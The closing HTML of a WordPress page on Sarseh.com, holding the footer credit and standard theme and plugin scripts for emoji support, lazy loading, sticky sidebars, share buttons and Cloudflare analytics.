	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 Sarseh.com.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook/" itemprop="url">PressBook WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pressbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://sarseh.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
</script>
<script src="https://sarseh.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758836816" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
</script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/script.min.js?ver=1.5.4" id="pressbook-script-js"></script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
//# sourceURL=sticky-sidebar-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sarseh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sarseh.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sarseh.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23cd50df5b0c4e7c8765821c81a87428","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
